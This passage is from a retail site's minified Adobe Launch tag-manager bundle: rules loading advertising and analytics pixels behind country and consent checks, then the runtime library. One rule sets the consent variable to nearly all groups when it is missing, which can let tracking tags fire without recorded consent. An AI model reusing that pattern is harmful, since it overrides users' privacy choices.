(US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:51}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(!location.href.includes("dev")&&!location.href.includes("staging"))return!0}},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!--SteelHouse Conversion Pixel-->\n<script type="text/javascript">\n(function(){var x=null,p,q,m,\no="32077",\nl=utag_data.order.id,\ni=utag_data.order.total,\nc="",\nk="",\ng="",\nj="",\nu="",\nshadditional="";\ntry{p=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,512)):""}catch(n){p=document.referrer!==null?document.referrer.toString().substring(0,512):""}try{q=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(b){q=document.location}try{m=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,512)):""}catch(z){try{m=q!==null?encodeURIComponent(q.toString().substring(0,512)):""}catch(h){m=""}}var A,y=document.createElement("script"),w=null,v=document.getElementsByTagName("script"),t=Number(v.length)-1,r=document.getElementsByTagName("script")[t];if(typeof A==="undefined"){A=Math.floor(Math.random()*100000000000000000)}w="dx.steelhousemedia.com/spx?conv=1&shaid="+o+"&tdr="+p+"&plh="+m+"&cb="+A+"&shoid="+l+"&shoamt="+i+"&shocur="+c+"&shopid="+k+"&shoq="+g+"&shoup="+j+"&shpil="+u+shadditional;y.type="text/javascript";y.src=("https:"===document.location.protocol?"https://":"http://")+w;r.parentNode.insertBefore(y,r)}());\n</script>',language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLf4b6cd522e224cb485c92816bfbeb973",name:"AA - PLP Grid Icons 2 Mobile",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_2"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event69"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe40251b2cb0340d4b3a70e76c89d6035-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf51d1741206b4dd194adc63f50960db5",name:"Site function - Check for past purchase sizing cookie and send beacon - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf6ea2eb4d28e4501b1b6cb7b34858e3f",name:"AA - All Pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.getPercentPageViewed(null,!1),t._ppvPreviousPage&&(t.prop11=t._ppvPreviousPage)}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%SF Country%"},{name:"eVar7",type:"value",value:"%DataLayer Timestamp%"},{name:"eVar9",type:"value",value:"%Campaign Site%"},{name:"eVar19",type:"value",value:"%Site Language%"},{name:"eVar20",type:"value",value:"%User SF Customer ID%"},{name:"eVar21",type:"value",value:"%User is Authenticated%"},{name:"eVar24",type:"value",value:"%SF User Country%"},{name:"eVar25",type:"value",value:"%SF User US State%"},{name:"eVar60",type:"value",value:"%Campaign Source%"},{name:"eVar6",type:"value",value:"%Page Responsive Design Type%"},{name:"eVar2",type:"value",value:"%Internal Tracking Code%"},{name:"eVar8",type:"value",value:"%Page URL%"},{name:"eVar100",type:"value",value:"%SF Currency%"},{name:"eVar200",type:"value",value:"D=mid"},{name:"eVar28",type:"value",value:"%List Page%"},{name:"eVar63",type:"value",value:"%Basket - Total product value%"},{name:"eVar64",type:"value",value:"%Basket - Total product quantity%"},{name:"eVar78",type:"value",value:"%Basket Coupon Field Value%"},{name:"eVar79",type:"value",value:"%Basket Coupon Status%"},{name:"eVar80",type:"value",value:"%Basket Coupon Promo ID%"},{name:"eVar92",type:"value",value:"%Content Page PFM%"},{name:"eVar40",type:"value",value:"%Brandlock Cookie%"},{name:"eVar11",type:"value",value:"%Banner (merch evar)%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop4",type:"value",value:"%Page Type%"},{name:"prop7",type:"value",value:"%DataLayer Timestamp%"},{name:"prop8",type:"value",value:"%Page URL%"},{name:"prop5",type:"value",value:"%SF Country%"},{name:"prop9",type:"value",value:"%Campaign Site%"},{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],campaign:{type:"value",value:"%Campaign Query Parameters%"},pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"page"},timeout:2e3,delayNext:!0}]},{id:"RLf79cc56035af40cdab1278b022cff8b4",name:"Site function - Attentive SDK - Add to cart",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC51af5b1ba9a94f01ba41b3c2264b4db5-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf7ba1d8d1bc4448a975e7f48ef7d529b",name:"Bloomreach - View Item",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"Product|Product Set",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RCe20eab9869134a0894172c27ab68c22d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLf8528526fe6c4cf899b3c259bcbad920",name:"Hidey",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC0b654923c3bb4c0cbfa26072176a5177-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfa7840224621496c873e85d5308ff86f",name:"US Outbrain - All Pages (US)",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Outbrain Base Tag set to fire pageview event on all pages-->\n\n<script data-obct type=\"text/javascript\">\n  /** DO NOT MODIFY THIS CODE**/\n  !function(_window, _document) {\n    var OB_ADV_ID='00b6b6354d5d10157f7d27fdf7979fafbd';\n    if (_window.obApi) {var toArray = function(object) {return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];};_window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));return;}\n    var api = _window.obApi = function() {api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);};api.version = '1.1';api.loaded = true;api.marketerId = OB_ADV_ID;api.queue = [];var tag = _document.createElement('script');tag.async = true;tag.src = '//amplify.outbrain.com/cp/obtp.js';tag.type = 'text/javascript';var script = _document.getElementsByTagName('script')[0];script.parentNode.insertBefore(tag, script);}(window, document);\nobApi('track', 'PAGE_VIEW');\n</script>\n",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RLfaea3e0f280448348ecff5d58f6b0140",name:"Content Square APV - PLP Tile Click",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},
ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"category|product",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/9bdb1aefff42/RC518213b3e7dd4488b6c17edad4437f2b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RLfc83297307354c7c997fd9fca6c0ffa9",name:"Set OnetrustActiveGroups variable",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:1}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:'// check to see if the onetrustactivegroups variable exists\n_satellite.logger.log("Typeof OnetrustActiveGroups: " + typeof(OnetrustActiveGroups))\n\nif (typeof(OnetrustActiveGroups) !== "undefined" ) { \n\n// if it does exist, do nothing\n_satellite.logger.log("onetrustActiveGroups already exists = " + OnetrustActiveGroups)\n  \n} else {\n\n// if not, set it ourselves\nvar OnetrustActiveGroups = ",1,101,2,102,3,103,104,4,105,106,107,108,109,110,111,113,114,115,117,118,119,120,121,122,124,125,126,127,128,129,0_95435,0_98999,0_99009,0_95434,0_97137,0_97358,0_97360,0_97600."\n_satellite.logger.log("Manually set onetrustActiveGroups = " + OnetrustActiveGroups)\n\n}',language:"javascript"},timeout:2e3,delayNext:!0}]}]}})();var _satellite=function(){"use strict";function e(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function t(e){return"[object Object]"===Object.prototype.toString.call(e)}function a(e){var a,s;return!1!==t(e)&&(void 0===(a=e.constructor)||!1!==t(s=a.prototype)&&!1!==s.hasOwnProperty("isPrototypeOf"))}function s(e){return"string"==typeof e&&-1!==e.indexOf("[")&&-1!==e.indexOf("]")}function o(e){return e.substr(0,e.indexOf("["))}function i(e,t,a){if(e.length&&ut(t)){var n=e[0];if(1!==e.length){var r=e.slice(1);if(!s(n))return i(r,t[n],a);var c=t[n=o(n)];Array.isArray(c)&&c.forEach((function(e){return i(r,e,a)}))}else t.hasOwnProperty(n)&&"string"==typeof t[n]&&(t[n]=a(t[n]))}}if(window.atob){var n="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=document,c=Object.assign,l=window,d=l,u=function(e,t,a,s){var o,i=Boolean(t&&Array.isArray(a)),n=Boolean(i&&e),r=document.createElement("a");if(i){var c=function(){var e=new Error("Unable to find the Library Embed Code for Dynamic Host Resolution.");throw e.code="dynamic_host_resolver_constructor_error",e};if(e&&(/^((https?:)?\/\/).+/.test(e)||c(),/^\/\/.+/.test(e)?r.href=d.location.protocol+e:r.href=e),r.hostname||c(),-1===a.indexOf(r.hostname)){var l=new Error("This library is not authorized for this domain. Please contact your CSM for more information.");throw l.code="dynamic_host_not_allowed",l}}var u=function(){if(null!=o)return o;if(n){var e=r.host;/:80$/.test(e)?e=e.replace(":80",""):/:80\/$/.test(e)?e=e.replace(":80/",""):/:443$/.test(e)?e=e.replace(":443",""):/:443\/$/.test(e)&&(e=e.replace(":443/","")),o=r.protocol+"//"+e}else o="";return o},m=function(e){return n&&"string"==typeof e?[u(),"/"===e.charAt(0)?e.slice(1):e].join("/"):e},g={getTurbineHost:u,decorateWithDynamicHost:m,get isDynamicEnforced(){return i}};return d&&s.onDebugChanged((function(e){e?d.dynamicHostResolver=g:delete d.dynamicHostResolver})),g},m=function(e){var t=[];return e.forEach((function(e){e.events&&e.events.forEach((function(a){t.push({rule:e,event:a})}))})),t.sort((function(e,t){return e.event.ruleOrder-t.event.ruleOrder}))},g="debug",b=function(e,t){var a=function(){return"true"===e.getItem(g)},s=function(t){e.setItem(g,t)},o=[],i=function(e){o.push(e)};return t.outputEnabled=a(),{onDebugChanged:i,getDebugEnabled:a,setDebugEnabled:function(e){a()!==e&&(s(e),t.outputEnabled=e,o.forEach((function(t){t(e)})))}}},p="Module did not export a function.",f=function(e,t,a){return function(s,o,i){i=i||[];var n=e.getModuleExports(s.modulePath);if("function"!=typeof n)throw new Error(p);var r=e.getModuleDefinition(s.modulePath),c=s.settings||{};!s.hasTransformedFilePaths&&r.filePaths&&(a(c,r.filePaths,s.modulePath),s.hasTransformedFilePaths=!0);var l=t(c,o);return n.bind(null,l).apply(null,i)}},v=function(e){return"string"==typeof e?e.replace(/\s+/g," ").trim():e},h={LOG:"log",INFO:"info",DEBUG:"debug",WARN:"warn",ERROR:"error"},_="\ud83d\ude80",y=10===parseInt((/msie (\d+)/.exec(navigator.userAgent.toLowerCase())||[])[1])?"[Launch]":_,P=!1,j=function(e){if(P&&window.console){var t=Array.prototype.slice.call(arguments,1);t.unshift(y),e!==h.DEBUG||window.console[e]||(e=h.INFO),window.console[e].apply(window.console,t)}},C=j.bind(null,h.LOG),x=j.bind(null,h.INFO),S=j.bind(null,h.DEBUG),k=j.bind(null,h.WARN),E=j.bind(null,h.ERROR),R=function(){var e=P;P=!0,j.apply(null,Array.prototype.concat(h.WARN,Array.prototype.slice.call(arguments))),e||(P=!1)},A={log:C,info:x,debug:S,warn:k,error:E,deprecation:R,get outputEnabled(){return P},set outputEnabled(e){P=e},createPrefixedLogger:function(e){var t="["+e+"]";return{log:C.bind(null,t),info:x.bind(null,t),debug:S.bind(null,t),warn:k.bind(null,t),error:E.bind(null,t)}}},V=l,I="com.adobe.reactor.",O=function(e,t){var a=I+(t||"");return{getItem:function(t){try{return V[e].getItem(a+t)}catch(e){return null}},setItem:function(t,s){try{return V[e].setItem(a+t,s),!0}catch(e){return!1}}}},N=O,w="dataElements.",T=N("sessionStorage",w),D=N("localStorage",w),L={PAGEVIEW:"pageview",SESSION:"session",VISITOR:"visitor"},U={},M=function(e){var t;try{t=JSON.stringify(e)}catch(e){}return t},F=v,H=A,B={setValue:function(e,t,a){var s;switch(t){case L.PAGEVIEW:return void(U[e]=a);case L.SESSION:return void((s=M(a))&&T.setItem(e,s));case L.VISITOR:return void((s=M(a))&&D.setItem(e,s))}},getValue:function(e,t){var a;switch(t){case L.PAGEVIEW:return U.hasOwnProperty(e)?U[e]:null;case L.SESSION:return null===(a=T.getItem(e))?a:JSON.parse(a);case L.VISITOR:return null===(a=D.getItem(e))?a:JSON.parse(a)}}},G=function(e,t,a,s){return"Failed to execute data element module "+e.modulePath+" for data element "+t+". "+a+(s?"\n"+s:"")},q=function(e,t,a,s,o){return function(i,n){var r=t(i);if(!r)return s?"":void 0;var c,l,d=r.storageDuration;try{c=e.getModuleExports(r.modulePath),l=e.getModuleDefinition(r.modulePath)}catch(e){return void H.error(G(r,i,e.message,e.stack))}if("function"==typeof c){var u,m=r.settings||{};!r.hasTransformedFilePaths&&l.filePaths&&(o(m,l.filePaths,r.modulePath),r.hasTransformedFilePaths=!0);try{u=c(a(m,n),n)}catch(e){return void H.error(G(r,i,e.message,e.stack))}return d&&(null!=u?B.setValue(i,d,u):u=B.getValue(i,d)),null==u&&null!=r.defaultValue&&(u=r.defaultValue),"string"==typeof u&&(r.cleanText&&(u=F(u)),r.forceLowerCase&&(u=u.toLowerCase())),u}H.error(G(r,i,"Module did not export a function."))}},K=v,W={text:function(e){return e.textContent},cleanText:function(e){return K(e.textContent)}},X=function(e,t,a){for(var s,o=e,i=0,n=t.length;i<n;i++){if(null==o)return;var r=t[i];if(a&&"@"===r.charAt(0)){var c=r.slice(1);o=W[c](o)}else if(o.getAttribute&&(s=r.match(/^getAttribute\((.+)\)$/))){var l=s[1];o=o.getAttribute(l)}else o=o[r]}return o},z=function(e,t,a){return function(s,o){var i;if(t(s))i=a(s,o);else{var n=s.split("."),r=n.shift();"this"===r?o&&(i=X(o.element,n,!0)):"event"===r?o&&(i=X(o,n)):"target"===r?o&&(i=X(o.target,n)):i=X(e[r],n)}return i}},Y=function(e,t){return function(a){var s=a.split(".")[0];return Boolean(t(a)||"this"===s||"event"===s||"target"===s||e.hasOwnProperty(s))}},J=function(e,t,a){var s={exports:{}};return e.call(s.exports,s,s.exports,t,a),s.exports},$=J,Q=A,Z=function(){var e={},t=function(t){var a=e[t];if(!a)throw new Error("Module "+t+" not found.");return a},a=function(){Object.keys(e).forEach((function(e){try{s(e)}catch(a){var t="Error initializing module "+e+". "+a.message+(a.stack?"\n"+a.stack:"");Q.error(t)}}))},s=function(e){var a=t(e);return a.hasOwnProperty("exports")||(a.exports=$(a.definition.script,a.require,a.turbine)),a.exports};return{registerModule:function(t,a,s,o,i){var n={definition:a,extensionName:s,require:o,turbine:i};n.require=o,e[t]=n},hydrateCache:a,getModuleExports:s,getModuleDefinition:function(e){return t(e).definition},getModuleExtensionName:function(e){return t(e).extensionName}}},ee=A,te=!1,ae=function(e){return function(t,a){var s=e._monitors;s&&(te||(ee.warn("The _satellite._monitors API may change at any time and should only be used for debugging."),te=!0),s.forEach((function(e){e[t]&&e[t](a)})))}},se=A,oe=function(e,t,a){var s,o,i,n,r=[],c=function(s,o,i){if(!e(o))return s;r.push(o);var n=t(o,i);return r.pop(),null==n&&a?"":n};return s=function(e,t){var a=/^%([^%]+)%$/.exec(e);return a?c(e,a[1],t):e.replace(/%(.+?)%/g,(function(e,a){return c(e,a,t)}))},o=function(e,t){for(var a={},s=Object.keys(e),o=0;o<s.length;o++){var i=s[o],r=e[i];a[i]=n(r,t)}return a},i=function(e,t){for(var a=[],s=0,o=e.length;s<o;s++)a.push(n(e[s],t));return a},n=function(e,t){return"string"==typeof e?s(e,t):Array.isArray(e)?i(e,t):"object"==typeof e&&null!==e?o(e,t):e},function(e,t){return r.length>10?(se.error("Data element circular reference detected: "+r.join(" -> ")),e):n(e,t)}},ie=function(e){return function(){if("string"==typeof arguments[0])e[arguments[0]]=arguments[1];else if(arguments[0]){var t=arguments[0];for(var a in t)e[a]=t[a]}}},ne="undefined"!=typeof window&&window.Promise||void 0!==n&&n.Promise,re=ne,ce=function(e,t,a){return function(s,o,i,n){return n.then((function(){var n,r=s.delayNext;return new re((function(t,a){var o=e(s,i,[i]);if(!r)return t();var c=s.timeout,l=new re((function(e,t){n=setTimeout((function(){t(new Error("A timeout occurred because the action took longer than "+c/1e3+" seconds to complete. "))}),c)}));re.race([o,l]).then(t,a)})).catch((function(e){return clearTimeout(n),e=t(e),a(s,o,e),re.reject(e)})).then((function(){clearTimeout(n)}))}))}},le=ne,de=function(e,t,a,s,o){return function(i,n,r,c){return c.then((function(){var c;return new le((function(t,a){var s=e(i,r,[r]),o=i.timeout,n=new le((function(e,t){c=setTimeout((function(){t(new Error("A timeout occurred because the condition took longer than "+o/1e3+" seconds to complete. "))}),o)}));le.race([s,n]).then(t,a)})).catch((function(e){return clearTimeout(c),e=t(e),s(i,n,e),le.reject(e)})).then((function(e){if(clearTimeout(c),!a(i,e))return o(i,n),le.reject()}))}))}},ue=ne.resolve(),me=function(e,t,a){return function(s,o){return s.conditions&&s.conditions.forEach((function(t){ue=e(t,s,o,ue)})),s.actions&&s.actions.forEach((function(e){ue=t(e,s,o,ue)})),ue=(ue=ue.then((function(){a(s)}))).catch((function(){}))}},ge=function(e){return Boolean(e&&"object"==typeof e&&"function"==typeof e.then)},be=function(e,t,a,s){return function(o,i){var n;if(o.conditions)for(var r=0;r<o.conditions.length;r++){n=o.conditions[r];try{var c=e(n,i,[i]);if(ge(c))throw new Error("Rule component sequencing must be enabled on the property for this condition to function properly.");if(!t(n,c))return a(n,o),!1}catch(e){return s(n,o,e),!1}}return!0}},pe=function(e,t){return function(a,s){e(a,s)&&t(a,s)}},fe=function(e){return function(t){var a=e.getModuleDefinition(t.modulePath);return a&&a.displayName||t.modulePath}},ve=function(e){return function(t){var a=t.rule,s=t.event,o=e.getModuleDefinition(s.modulePath).name;return{$type:e.getModuleExtensionName(s.modulePath)+"."+o,$rule:{id:a.id,name:a.name}}}},he=function(e,t,a,s,o,i){return function(n,r){var c=r.rule,l=r.event;l.settings=l.settings||{};try{var d=o(r);t(l,null,[function(t){var s=a(d,t);n((function(){e(s,c)}))}])}catch(e){i.error(s(l,c,e))}}},_e=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleActionFailed",{rule:i,action:o})}},ye=function(e,t,a,s){return function(o,i,n){var r=t(o);a.error(e(r,i.name,n)),s("ruleConditionFailed",{rule:i,condition:o})}},Pe=function(e,t,a){return function(s,o){var i=e(s);t.log('Condition "'+i+'" for rule "'+o.name+'" was not met.'),a("ruleConditionFailed",{rule:o,condition:s})}},je=function(e,t){return function(a){e.log('Rule "'+a.name+'" fired.'),t("ruleCompleted",{rule:a})}},Ce=function(e,t,a){return function(s,o){var i;if(s.actions)for(var n=0;n<s.actions.length;n++){i=s.actions[n];try{e(i,o,[o])}catch(e){return void t(i,s,e)}}a(s)}},xe=function(e,t,a,s){return function(o,i){s("ruleTriggered",{rule:i}),e?a(i,o):t(i,o)}},Se=function(e,t,a){return'Failed to execute "'+e+'" for "'+t+'" rule. '+a.message+(a.stack?"\n"+a.stack:"")},ke=function(e,t){return t&&!e.negate||!t&&e.negate},Ee=[],Re=!1,Ae=function(e){Re?e():Ee.push(e)},Ve=function(e,t,a){e(t).forEach((function(e){a(Ae,e)})),Re=!0,Ee.forEach((function(e){e()})),Ee=[]},Ie=function(e){if(e||(e=new Error("The extension triggered an error, but no error information was provided.")),!(e instanceof Error)){var t="object"==typeof e?JSON.stringify(e):String(e);e=new Error(t)}return e},Oe={};Object.defineProperty(Oe,"__esModule",{value:!0}),Oe.isPlainObject=a;var Ne,we=A,Te=c,{isPlainObject:De}=Oe,Le=function(e,t){return De(t=t||{})?t=Te({},t,e):Te(t,e),t.hasOwnProperty("type")||Object.defineProperty(t,"type",{get:function(){return we.deprecation("Accessing event.type in Adobe Launch has been deprecated and will be removed soon. Please use event.$type instead."),t.$type}}),t},Ue=function(e,t){return function(a,s){var o=e[a];if(o){var i=o.modules;if(i)for(var n=Object.keys(i),r=0;r<n.length;r++){var c=n[r],l=i[c];if(l.shared&&l.name===s)return t.getModuleExports(c)}}}},Me=function(e,t){return function(){return t?e(t):{}}},Fe=function(e,t,a){return function(s){if(a){var o=s.split(".");o.splice(o.length-1||1,0,"min"),s=o.join(".")}return e(t)+s}},He=".js",Be=function(e){return e.substr(0,e.lastIndexOf("/"))},Ge=function(e,t){return-1!==e.indexOf(t,e.length-t.length)},qe=function(e,t){Ge(t,He)||(t+=He);var a=t.split("/"),s=Be(e).split("/");return a.forEach((function(e){e&&"."!==e&&(".."===e?s.length&&s.pop():s.push(e))})),s.join("/")},Ke={exports:{}};Ne=function(){function e(){for(var e=0,t={};e<arguments.length;e++){var a=arguments[e];for(var s in a)t[s]=a[s]}return t}function t(e){return e.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}function a(s){function o(){}function i(t,a,i){if("undefined"!=typeof document){"number"==typeof(i=e({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(1*new Date+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var n=JSON.stringify(a);/^[\{\[]/.test(n)&&(a=n)}catch(e){}a=s.write?s.write(a,t):encodeURIComponent(String(a)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),t=encodeURIComponent(String(t)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var r="";for(var c in i)i[c]&&(r+="; "+c,!0!==i[c]&&(r+="="+i[c].split(";")[0]));return document.cookie=t+"="+a+r}}function n(e,a){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],n=0;n<i.length;n++){var r=i[n].split("="),c=r.slice(1).join("=");a||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var l=t(r[0]);if(c=(s.read||s)(c,l)||t(c),a)try{c=JSON.parse(c)}catch(e){}if(o[l]=c,e===l)break}catch(e){}}return e?o[e]:o}}return o.set=i,o.get=function(e){return n(e,!1)},o.getJSON=function(e){return n(e,!0)},o.remove=function(t,a){i(t,"",e(a,{expires:-1}))},o.defaults={},o.withConverter=a,o}return a((function(){}))},Ke.exports=Ne();var We=Ke.exports,Xe={get:We.get,set:We.set,remove:We.remove},ze=ne,Ye=function(e,t){return new ze((function(a,s){t.onload=function(){a(t)},t.onerror=function(){s(new Error("Failed to load script "+e))}}))},Je=function(e){var t={};if(!e||"string"!=typeof e)return t;var a=e.trim().replace(/^[?#&]/,""),s=new URLSearchParams(a),o=s.keys();do{var i=o.next(),n=i.value;if(n){var r=s.getAll(n);1===r.length?t[n]=r[0]:t[n]=r}}while(!1===i.done);return t},$e=function(e){var t="{{space}}",a=new URLSearchParams;return Object.keys(e).forEach((function(s){var o=e[s];"string"==typeof e[s]?o=o.replace(/ /g,t):["object","undefined"].includes(typeof o)&&!Array.isArray(o)&&(o=""),Array.isArray(o)?o.forEach((function(e){a.append(s,e)})):a.append(s,o)})),a.toString().replace(new RegExp(encodeURIComponent(t),"g"),"%20")},Qe="@adobe/reactor-",Ze={cookie:Xe,document:r,"load-script":function(e){var t=document.createElement("script");t.src=e,t.async=!0;var a=Ye(e,t);return document.getElementsByTagName("head")[0].appendChild(t),a},"object-assign":c,promise:ne,"query-string":{parse:function(e){return Je(e)},stringify:function(e){return $e(e)}},window:l},et=function(e){return function(t){if(0===t.indexOf(Qe)){var a=t.substr(Qe.length),s=Ze[a];if(s)return s}if(0===t.indexOf("./")||0===t.indexOf("../"))return e(t);throw new Error('Cannot resolve module "'+t+'".')}},tt=Ue,at=Me,st=Fe,ot=A,it=qe,nt=et,rt=function(e,t,a,s,o,i,n){var r=e.extensions,c=e.buildInfo,l=e.environment,d=e.property.settings;if(r){var u=tt(r,t);Object.keys(r).forEach((function(m){var g=r[m],b=g.settings;Array.isArray(g.filePaths)&&(b=i(b,g.filePaths));var p=at(s,b);if(g.modules){var f=ot.createPrefixedLogger(g.displayName),v=st(n,g.hostedLibFilesBaseUrl,c.minified),h={buildInfo:c,environment:l,property:{name:e.property.name,id:e.property.id},getDataElementValue:o,getExtensionSettings:p,getHostedLibFileUrl:v,getSharedModule:u,logger:f,propertySettings:d,replaceTokens:s,onDebugChanged:a.onDebugChanged,get debugEnabled(){return a.getDebugEnabled()}};Object.keys(g.modules).forEach((function(e){var a=g.modules[e],s=nt((function(a){var s=it(e,a);return t.getModuleExports(s)}));t.registerModule(e,a,m,s,h)}))}})),t.hydrateCache()}return t},ct=Xe,lt=A,dt=function(e,t,a,s,o){var i=lt.createPrefixedLogger("Custom Script");e.track=function(e){lt.log('"'+e+'" does not match any direct call identifiers.')},e.getVisitorId=function(){return null},e.property={name:t.property.name,id:t.property.id},e.company=t.company,e.buildInfo=t.buildInfo,e.environment=t.environment,e.logger=i,e.notify=function(e,t){switch(lt.deprecation("_satellite.notify is deprecated. Please use the `_satellite.logger` API."),t){case 3:i.info(e);break;case 4:i.warn(e);break;case 5:i.error(e);break;default:i.log(e)}},e.getVar=s,e.setVar=o,e.setCookie=function(e,t,a){var s="",o={};a&&(s=", { expires: "+a+" }",o.expires=a);var i='_satellite.setCookie is deprecated. Please use _satellite.cookie.set("'+e+'", "'+t+'"'+s+").";lt.deprecation(i),ct.set(e,t,o)},e.readCookie=function(e){return lt.deprecation('_satellite.readCookie is deprecated. Please use _satellite.cookie.get("'+e+'").'),ct.get(e)},e.removeCookie=function(e){lt.deprecation('_satellite.removeCookie is deprecated. Please use _satellite.cookie.remove("'+e+'").'),ct.remove(e)},e.cookie=ct,e.pageBottom=function(){},e.setDebug=a;var n=!1;Object.defineProperty(e,"_container",{get:function(){return n||(lt.warn("_satellite._container may change at any time and should only be used for 